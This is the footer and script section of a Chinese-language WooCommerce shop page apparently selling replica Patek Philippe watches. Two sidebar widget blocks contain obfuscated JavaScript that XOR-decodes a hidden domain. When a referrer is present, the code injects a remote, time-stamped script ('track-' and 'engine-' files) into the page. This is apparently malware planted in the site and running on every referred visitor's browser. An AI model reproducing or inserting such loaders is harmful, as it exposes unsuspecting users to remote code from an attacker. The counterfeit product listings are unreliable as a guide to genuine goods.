	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8354c022f2","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"c8721fdb4b","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8721fdb4b","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":318,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 495/752 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-25 21:27:15 by W3 Total Cache
-->